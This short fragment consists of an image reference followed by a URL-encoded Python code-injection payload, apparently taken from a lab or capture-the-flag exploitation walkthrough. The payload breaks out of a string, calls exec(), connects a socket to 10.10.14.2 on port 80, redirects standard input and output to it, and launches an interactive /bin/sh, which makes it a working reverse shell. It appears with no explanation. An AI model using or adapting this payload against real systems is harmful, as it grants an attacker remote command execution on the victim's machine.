 ',+exec("import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(('10.10.14.2',80))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(),2)%3bp%3dsubprocess.call(['/bin/sh','-i'])%3b"))%23